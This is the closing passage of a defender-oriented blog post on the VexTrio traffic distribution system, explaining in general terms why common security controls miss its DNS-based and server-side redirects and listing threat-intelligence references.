If you’re responsible for defending an organization’s network, VexTrio should terrify you. Not because of any particular sophistication in their malware (though some affiliates are quite advanced), but because of the sheer scale and efficiency of their distribution infrastructure.

Traditional security controls struggle with VexTrio:

- Signature-based detection fails because domains rotate constantly

- IP blocking fails because they use legitimate CDNs

- URL filtering fails because most traffic goes through HTTPS

- User training fails because victims are visiting legitimately compromised websites they have reason to trust

The DNS-based TDS variant is particularly challenging. It bypasses web proxies entirely. Unless you have comprehensive DNS visibility and the ability to recognize subdomain encoding patterns, you won’t detect it.

Server-side redirects are even worse. The victim’s browser never communicates with VexTrio infrastructure directly. The WordPress site just redirects them. Without visibility into server-side DNS queries from your DMZ web servers, you’ll miss the TDS coordination completely.

Next Steps

Part 2 of this series will dive deep into the infrastructure VexTrio commonly abuses, the forensic evidence you can actually collect when investigating VexTrio-related incidents, and the detection strategies that have proven effective against this threat actor. Because understanding how they operate is only useful if you can do something about it.

References

- Infoblox Threat Intelligence - VexTrio Reports

- Proofpoint - BlackTDS: Drive-By As a Service

- GoDaddy Security - DollyWay World Domination

- Sucuri - JavaScript Malware Switches to Server-Side Redirects

- Qurium - VexTrio and Los Pollos Investigation

- BlackBerry Research - The Prometheus Traffic Direction System

- Bleeping Computer - TDS Systems Are the Next Big Money Makers in Cybercrime

- Dark Reading - VexTrio Cybercrime Gang Run by Legit Ad Tech Firms